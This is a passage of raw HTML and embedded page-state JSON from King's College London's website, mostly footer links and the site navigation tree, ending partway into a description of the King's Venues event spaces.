class="Headingstyled__DynamicHeading-sc-1544wc-0 iKsmgH column-title">Study</h5><a href="/study/undergraduate">Degree courses<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/study/postgraduate-taught">Postgraduate taught<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/study/postgraduate-research">Postgraduate research<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/study/international">International<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/summer">Summer schools<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/student-experience">Student experience<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a></div><div class="footer-column"><h5 class="Headingstyled__DynamicHeading-sc-1544wc-0 iKsmgH column-title">Information for</h5><a href="/new-students">New students<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/students">Current students<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="https://internal.kcl.ac.uk">Staff<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/alumni">Alumni<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a></div><div class="footer-column"><h5 class="Headingstyled__DynamicHeading-sc-1544wc-0 iKsmgH column-title">Facilities</h5><a href="https://self-service.kcl.ac.uk/">Student services<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="https://www.kcl.ac.uk/accommodation">Accommodation<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="https://www.kcl.ac.uk/library">Libraries &amp; Collections<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/it">King’s IT<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="https://self-service.kcl.ac.uk/article/KA-01913/en-us">Academic Calendar<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a></div><div class="footer-column"><h5 class="Headingstyled__DynamicHeading-sc-1544wc-0 iKsmgH column-title">Discover King&#x27;s</h5><a href="/news">News Centre<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/events">Events<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="https://www.kclsu.org">Student&#x27;s Union<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/visit">Visit King&#x27;s<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/jobs">Work at King&#x27;s<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/about">King&#x27;s community<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a></div><div class="footer-column"><h5 class="Headingstyled__DynamicHeading-sc-1544wc-0 iKsmgH column-title">Contact us</h5><a class="footer-mobile-number" href="tel:+4402078365454">+44 (0)20 7836 5454</a><address>King&#x27;s College London<br/>Strand<br/>London<br/>WC2R 2LS<br/>United Kingdom</address></div><div class="footer-column"><a href="/"><div class="Logostyled__LogoStyled-sc-ihdj0q-0 hvOvDU"><img src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/img/kcl-logo.svg?5bb1569efb406aadca16a184977b0ee2&amp;f=webp" alt="Back to King&#x27;s College London homepage" class="Imagestyled__ImageStyled-sc-oe75a9-0 jEWHgQ"/></div></a></div></div></div><div class="FooterBottomstyled__FooterBottomStyled-sc-107msnq-0 jvWAxc"><div class="Containerstyled__ContainerStyled-sc-1vp98b6-0 hCMAWC"><a href="/terms">Terms &amp; conditions<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/terms/privacy">Privacy policy<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/policyhub/modern-slavery-act-transparency-statement/modern-slavery-act-transparency-statement">Modern slavery statement<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/sitehelp">Site help<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/sitehelp/accessibility">Accessibility<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/sitehelp/cookie">Manage cookies<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a></div></div></footer></div></div><script >window.versionStatus = "published"; window.REDUX_DATA = {"navigation":{"root":{"id":"e6e21805-ed32-4c08-b538-3e306d97fe63","parentId":null,"projectId":"website","slug":"","displayName":"Home","language":"en-GB","path":"\u002F","childCount":49,"children":[{"id":"a442808b-6b05-45c0-8592-0986f316fec3","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"about","displayName":"About","language":"en-GB","path":"\u002Fabout","childCount":12,"children":[],"entry":{"sys":{"id":"df189a53-5284-4bcb-acac-a9630a366793","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry"}},"isCanonical":false,"version":{"versionNo":"8.0"},"includeInMenu":true},{"id":"aa6e7252-49ef-4b9a-a95e-b3bbd3fab1b6","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"campuslife","displayName":"Campus life","language":"en-GB","path":"\u002Fcampuslife","childCount":0,"children":[],"entry":{"sys":{"id":"b7ba7108-f1eb-4490-af1b-23def95c63cc","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"2.0"},"includeInMenu":true},{"id":"6093a456-dfd0-4d3a-8890-a58eb57a4aaf","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"careers","displayName":"Careers & Employability","language":"en-GB","path":"\u002Fcareers","childCount":4,"children":[],"entry":{"sys":{"id":"4f3edfa1-35bc-408b-ba73-427648d3768a","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"14.0"},"includeInMenu":true},{"id":"bd855446-9e91-4052-87b9-f77a5de495bc","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"climate-sustainability","displayName":"King’s Climate & Sustainability","language":"en-GB","path":"\u002Fclimate-sustainability","childCount":8,"children":[],"entry":{"sys":{"id":"e86279b5-2c8e-48bf-b528-dbd63d025cbc","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"4.0"},"includeInMenu":true},{"id":"350e2d8e-6c9a-4822-8957-bdf2d7300208","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"contactus","displayName":"Contact King's College London","language":"en-GB","path":"\u002Fcontactus","childCount":0,"children":[],"entry":{"sys":{"id":"a3192832-f423-468b-b22d-34dbfa3a0ce6","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"2.0"},"includeInMenu":true},{"id":"6f762a50-3e4a-4f14-a59f-569f296dc0aa","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"data-empowerment-clinic","displayName":"Data Empowerment Clinic","language":"en-GB","path":"\u002Fdata-empowerment-clinic","childCount":1,"children":[],"entry":{"sys":{"id":"cc1fa81d-165d-42e2-8716-abf57920281b","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"2.0"},"includeInMenu":true},{"id":"fa9c9c61-7c0b-4d12-917e-c2aa6febec6c","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"design-system","displayName":"design-system","language":"en-GB","path":"\u002Fdesign-system","childCount":0,"children":[],"entry":{"sys":{"id":"851bb386-92d3-4b0b-ae18-01e393b537a2","language":"en-GB","contentTypeId":"designSystem","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"8.0"},"includeInMenu":false},{"id":"5481a029-e1e9-440b-be26-4c55ab895bc5","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"discover","displayName":"Discover King's","language":"en-GB","path":"\u002Fdiscover","childCount":4,"children":[],"isCanonical":true,"version":{"versionNo":"3.0"},"includeInMenu":true},{"id":"37644e5d-3a84-47ea-a3cc-198e445e9ca0","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"discover-kings","displayName":"Discover-kings","language":"en-GB","path":"\u002Fdiscover-kings","childCount":26,"children":[],"isCanonical":false,"version":{"versionNo":"1.0"},"includeInMenu":false},{"id":"1e8c103f-d703-418c-9d1c-8973c857269c","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"doctoralcollege","displayName":"King's Doctoral College","language":"en-GB","path":"\u002Fdoctoralcollege","childCount":9,"children":[],"entry":{"sys":{"id":"98520ac5-fbb3-486c-9ff5-7c8f7080793f","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"4.0"},"includeInMenu":false},{"id":"ab69b95b-7e2b-4e98-a1ac-22124d85841d","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"events","displayName":"Events","language":"en-GB","path":"\u002Fevents","childCount":18,"children":[],"entry":{"sys":{"id":"f2c461fe-3cfe-48be-b0af-8f1030f97dbb","language":"en-GB","contentTypeId":"featuredEvents","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"3.0"},"includeInMenu":false},{"id":"080ef13c-74a0-4bce-80b3-fb2de8476f9f","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"foi-disclosure","displayName":"Freedom of information disclosure log","language":"en-GB","path":"\u002Ffoi-disclosure","childCount":0,"children":[],"entry":{"sys":{"id":"aa1d74fa-f647-4670-97ea-443a5102e911","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"1.0"},"includeInMenu":true},{"id":"b21a7837-f84b-469b-90c8-a9a6eb118c99","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"healthcheck","displayName":"healthcheck","language":"en-GB","path":"\u002Fhealthcheck","childCount":0,"children":[],"entry":{"sys":{"id":"cbc1a15f-bb66-4161-932e-631ba934704d","language":"en-GB","contentTypeId":"healthcheck","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"3.0"},"includeInMenu":false},{"id":"8e843398-b727-45be-8fec-2a896a4440f3","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"impact","displayName":"impact","language":"en-GB","path":"\u002Fimpact","childCount":11,"children":[],"entry":{"sys":{"id":"8fcb0950-7343-4343-bf22-c0f3d921bdce","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"2.0"},"includeInMenu":false},{"id":"49dbbb06-9b0a-4c2c-9375-4d7deb9d5fc5","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"international-foundation","displayName":"King's International Foundation","language":"en-GB","path":"\u002Finternational-foundation","childCount":10,"children":[],"entry":{"sys":{"id":"b81bd525-b36f-4118-92bc-e541900a595e","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"6.0"},"includeInMenu":true},{"id":"1ba5aac6-2ce0-4a80-afec-d2b9e39c0f43","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"jobs","displayName":"Jobs at King's College London","language":"en-GB","path":"\u002Fjobs","childCount":25,"children":[],"entry":{"sys":{"id":"6017f527-a90c-42d4-a738-5a58c653030e","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"4.0"},"includeInMenu":true},{"id":"e6e7e3a2-3632-44cf-9101-887720bf747f","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"kingsvenues","displayName":"King's Venues","language":"en-GB","path":"\u002Fkingsvenues","childCount":7,"children":[],"entry":{"sys":{"id":"f714a2d0-b489-4b0e-a2df-94b7a05e13fe","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"4.0"},"includeInMenu":true},{"id":"eb855f02-1f98-4c41-98da-a5f3f9e3322a","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"kms","displayName":"King’s Maths School","language":"en-GB","path":"\u002Fkms","childCount":0,"children":[],"entry":{"sys":{"id":"4f1487e1-44e4-4ae4-bc50-e1a99aca3a43","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"2.0"},"includeInMenu":true},{"id":"4be8091c-820b-42e3-9b01-43a9bcc3c3fd","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"kumec","displayName":"King's Undergraduate Medical Education in the Community","language":"en-GB","path":"\u002Fkumec","childCount":4,"children":[],"entry":{"sys":{"id":"473e9a39-7a4d-4ee9-a522-64a9063b28d4","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"2.0"},"includeInMenu":true},{"id":"579aa869-a987-4dde-a48b-a7d8e3e7e718","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"libproxy","displayName":"Libproxy","language":"en-GB","path":"\u002Flibproxy","childCount":0,"children":[],"entry":{"sys":{"id":"3f7b1729-e03a-4872-89df-fae302d44263","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"2.0"},"includeInMenu":true},{"id":"19c51b7a-d378-4145-8eb5-39df4f9ffce6","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"new-students","displayName":"New Students","language":"en-GB","path":"\u002Fnew-students","childCount":11,"children":[],"entry":{"sys":{"id":"4edc3e2d-5216-437d-899b-275387e9be96","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"2.0"},"includeInMenu":true},{"id":"baf50d3b-17ef-4954-97da-c39b5761a838","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"news","displayName":"News","language":"en-GB","path":"\u002Fnews","childCount":10234,"children":[],"entry":{"sys":{"id":"6018e3b2-1334-4e29-995b-bd2958b5027c","language":"en-GB","contentTypeId":"featuredNews","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"7.0"},"includeInMenu":true},{"id":"0848529a-6fd9-414a-b73b-221922641beb","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"offer-holders","displayName":"Offer holders","language":"en-GB","path":"\u002Foffer-holders","childCount":1,"children":[],"isCanonical":false,"version":{"versionNo":"4.0"},"includeInMenu":true},{"id":"4b1bf4ba-08db-4364-b9bb-cdce304f1099","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"online-payments","displayName":"Online payments","language":"en-GB","path":"\u002Fonline-payments","childCount":4,"children":[],"entry":{"sys":{"id":"e9b47f3a-1f0f-4ffb-90f5-1fab11212223","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"3.0"},"includeInMenu":false},{"id":"1642906b-57da-43df-b621-454fb380efb5","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"onlinecourses","displayName":"onlinecourses","language":"en-GB","path":"\u002Fonlinecourses","childCount":32,"children":[],"isCanonical":false,"version":{"versionNo":"3.0"},"includeInMenu":true},{"id":"24d40dd2-9f19-4e26-a4b8-09d158e76b58","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"parents","displayName":"Parents","language":"en-GB","path":"\u002Fparents","childCount":2,"children":[],"isCanonical":true,"version":{"versionNo":"2.0"},"includeInMenu":false},{"id":"638a559d-ca13-4c1a-883c-4f088edaa252","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"people","displayName":"People","language":"en-GB","path":"\u002Fpeople","childCount":11392,"children":[],"entry":{"sys":{"id":"75d774bb-0f99-4956-a17e-8a8d80226c29","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"3.0"},"includeInMenu":true},{"id":"2adff70f-0193-420d-8f51-fe2bf8c6ece6","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"policyhub","displayName":"Policy Hub","language":"en-GB","path":"\u002Fpolicyhub","childCount":193,"children":[],"entry":{"sys":{"id":"ea43a2ee-2b45-4629-be06-5396c729d7a4","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"2.0"},"includeInMenu":true},{"id":"31655412-2bdf-4966-9fb2-a72c51c5ffcc","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"professional-education","displayName":"Professional Education","language":"en-GB","path":"\u002Fprofessional-education","childCount":12,"children":[],"entry":{"sys":{"id":"13bbdd69-5710-4bf6-8800-d80aa8cc251b","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"6.0"},"includeInMenu":true},{"id":"8eab12c9-8d7a-428d-8a12-6604ef4e0184","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"professional-services","displayName":"Professional services","language":"en-GB","path":"\u002Fprofessional-services","childCount":40,"children":[],"entry":{"sys":{"id":"002c160a-92b2-4e85-b3b9-35ce2bcbb512","language":"en-GB","contentTypeId":"professionalServicesHub","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"9.0"},"includeInMenu":true},{"id":"d0b5a704-b064-41c9-9222-1d4539b4166e","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"research","displayName":"Research & Innovation","language":"en-GB","path":"\u002Fresearch","childCount":1978,"children":[],"entry":{"sys":{"id":"8438fcde-526a-4160-9865-d6c753b37e60","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"12.0"},"includeInMenu":true},{"id":"28a34c49-aa5a-4a8f-8667-f01611addae6","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"sail-centres","displayName":"SaIL Centres","language":"en-GB","path":"\u002Fsail-centres","childCount":8,"children":[],"entry":{"sys":{"id":"d55db417-6374-4050-89a0-50c576fe3a4d","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"3.0"},"includeInMenu":true},{"id":"7e2881d7-12b2-4644-94ec-44ef4e242086","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"science","displayName":"Science at King’s","language":"en-GB","path":"\u002Fscience","childCount":5,"children":[],"entry":{"sys":{"id":"c22431d4-3637-47ca-bb47-31e9513909f7","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"1.0"},"includeInMenu":true},{"id":"67ffe940-e93f-4486-be8e-4039785445de","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"search","displayName":"King's Search","language":"en-GB","path":"\u002Fsearch","childCount":0,"children":[],"entry":{"sys":{"id":"d4794c3f-9a97-4117-abdd-30aa9714567b","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"4.0"},"includeInMenu":true},{"id":"bfbe127a-5d69-4969-9260-7c6f9fa18acf","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"sitehelp","displayName":"Site help","language":"en-GB","path":"\u002Fsitehelp","childCount":28,"children":[],"entry":{"sys":{"id":"d61cf247-2b4d-4d83-a4c6-a86753a57139","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"6.0"},"includeInMenu":true},{"id":"fa600be3-e476-4ee8-98b0-2b97649add6f","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"sitemap","displayName":"Sitemap","language":"en-GB","path":"\u002Fsitemap","childCount":0,"children":[],"entry":{"sys":{"id":"262e23b4-725c-4ed5-b284-f22b2012ed26","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"3.0"},"includeInMenu":true},{"id":"57418bd6-a10d-4f1d-b8d6-3bf23244f95c","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"smhw","displayName":"Student Mental Health and Wellbeing at King’s","language":"en-GB","path":"\u002Fsmhw","childCount":4,"children":[],"entry":{"sys":{"id":"2bd9bae2-b780-46b3-a1e3-2b74e01d85df","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"5.0"},"includeInMenu":true},{"id":"abafc857-f952-44f7-afb2-abc206b1a5b6","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"student-fees","displayName":"Student Fees","language":"en-GB","path":"\u002Fstudent-fees","childCount":29,"children":[],"entry":{"sys":{"id":"cbce0574-5aae-4a77-9160-5c3af764dc7c","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"2.0"},"includeInMenu":true},{"id":"db6da15c-769e-45c3-a4a0-033d76d17acf","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"student-life","displayName":"Students","language":"en-GB","path":"\u002Fstudent-life","childCount":11,"children":[],"entry":{"sys":{"id":"b9869945-4ed4-4e39-97a8-1339b57eb82b","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"12.0"},"includeInMenu":false},{"id":"be414724-fd37-496b-abf8-d009ee1f6582","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"study","displayName":"Study","language":"en-GB","path":"\u002Fstudy","childCount":32,"children":[],"entry":{"sys":{"id":"53b55f5d-b28b-4655-b8db-a5b5c81d5fe5","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry"}},"isCanonical":false,"version":{"versionNo":"12.0"},"includeInMenu":true},{"id":"086a634c-dfd1-41f7-8409-6a0daebf2eff","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"study-at-kings","displayName":"Study at King's","language":"en-GB","path":"\u002Fstudy-at-kings","childCount":31,"children":[],"isCanonical":false,"version":{"versionNo":"7.0"},"includeInMenu":true},{"id":"12d2112d-6644-4334-93b8-3792f454636f","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"studyundergraduatemodulestest-new-module-title","displayName":"Test new module title IKM","language":"en-GB","path":"\u002Fstudyundergraduatemodulestest-new-module-title","childCount":0,"children":[],"entry":{"sys":{"id":"1be1b333-47a7-4f31-b790-841032a62e56","language":"en-GB","contentTypeId":"module","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"1.0"},"includeInMenu":true},{"id":"1fc0f815-d93b-4e3c-9032-709f3c451cb9","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"terms","displayName":"Terms & conditions","language":"en-GB","path":"\u002Fterms","childCount":3,"children":[],"entry":{"sys":{"id":"e9e8d4f0-30de-4630-8812-194512f78b6b","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"8.0"},"includeInMenu":true},{"id":"6f5a95fc-ec73-4198-ad68-ec5be7cdef30","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"test","displayName":"Test","language":"en-GB","path":"\u002Ftest","childCount":23,"children":[],"isCanonical":true,"version":{"versionNo":"10.0"},"includeInMenu":true},{"id":"60ef8387-3028-4976-8c0a-44e52215fb20","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"test-new-module-title-ikm-6","displayName":"Test new module title (IKM)","language":"en-GB","path":"\u002Ftest-new-module-title-ikm-6","childCount":0,"children":[],"entry":{"sys":{"id":"961d79c4-e1a0-48a2-b271-78d9dfd2321c","language":"en-GB","contentTypeId":"module","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"1.0"},"includeInMenu":true},{"id":"b22b4f90-6252-4b19-bb8b-61a0f74b59dc","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"union-temp","displayName":"Union - temp","language":"en-GB","path":"\u002Funion-temp","childCount":3,"children":[],"isCanonical":false,"version":{"versionNo":"1.0"},"includeInMenu":false},{"id":"30cca8fa-b9ee-4a4d-8c8a-519f9116ffa7","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"unions","displayName":"Unions","language":"en-GB","path":"\u002Funions","childCount":1,"children":[],"entry":{"sys":{"id":"09ddc849-0795-490d-8b53-cb273ffb584e","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"4.0"},"includeInMenu":false},{"id":"8d005880-b502-4baa-a138-fe62ff7ef689","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"visit","displayName":"visit","language":"en-GB","path":"\u002Fvisit","childCount":447,"children":[],"entry":{"sys":{"id":"2123a421-db4e-4c67-b6f8-342a22617e57","language":"en-GB","contentTypeId":"locationHub","dataFormat":"entry"}},"isCanonical":true,"version":{"versionNo":"5.0"},"includeInMenu":true},{"id":"8caaa783-7c65-4a0d-88b8-48d936fbe5ed","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"welcome-to-kings","displayName":"Welcome to King's","language":"en-GB","path":"\u002Fwelcome-to-kings","childCount":2,"children":[],"isCanonical":true,"version":{"versionNo":"2.0"},"includeInMenu":true}],"isCanonical":false,"version":{"versionNo":"22.0"},"includeInMenu":true},"error":{"isError":false,"message":null},"isReady":true},"routing":{"canonicalPath":"\u002Fkingsvenues","currentHostname":"www.kcl.ac.uk","currentPath":"\u002Fkingsvenues","currentNode":{"id":"e6e7e3a2-3632-44cf-9101-887720bf747f","parentId":"e6e21805-ed32-4c08-b538-3e306d97fe63","projectId":"website","slug":"kingsvenues","displayName":"King's Venues","language":"en-GB","path":"\u002Fkingsvenues","childCount":7,"children":[],"isCanonical":true,"version":{"versionNo":"4.0"},"includeInMenu":true},"currentNodeAncestors":[],"currentProject":"website","entryID":"f714a2d0-b489-4b0e-a2df-94b7a05e13fe","entry":{"entryThumbnail":{"altText":"Science gallery","transformations":"w=780&h=523&crop=780,450,0,37","caption":"","asset":{"entryTitle":"Science gallery","entryDescription":null,"sys":{"id":"135a61ce-f9bb-49c9-9d74-68dd41d42f50","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fstudy\u002Fpostgraduate\u002Fscience-gallery.x4d624b9f.jpg?w=780&h=523&crop=780,450,0,37"}}},"bodyContentComposer":[{"type":"splitTextMedia","value":{"entryThumbnail":null,"entryDescription":null,"description":"\u003Cp\u003EWith many of our buildings close to the River Thames, King&rsquo;s Venues offers an exciting choice of over 200 unique spaces for every type of event in both modern and period settings.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EThese include:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EFive central London campuses\u003C\u002Fli\u003E\n\u003Cli\u003ELecture theatres (up to 450 delegates)\u003C\u002Fli\u003E\n\u003Cli\u003EClassrooms and conference breakout rooms\u003C\u002Fli\u003E\n\u003Cli\u003EBoardrooms\u003C\u002Fli\u003E\n\u003Cli\u003ERestaurants and caf&eacute;s\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E","links":[{"entryThumbnail":{"altText":"KCL Service Launch 2018-166","transformations":"w=1060&h=450&crop=780,450,140,0","caption":"","asset":{"entryTitle":"KCL Service Launch 2018-166","entryDescription":null,"sys":{"id":"a7144b8d-72a5-407e-b126-7026f5c60f72","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fservice\u002Fnew\u002Fkcl-service-launch-2018-166.x01e6ab83.jpg?w=1060&h=450&crop=780,450,140,0"}}},"bodyContentComposer":[{"type":"splitTextMedia","value":{"entryTitle":"Hospitality and 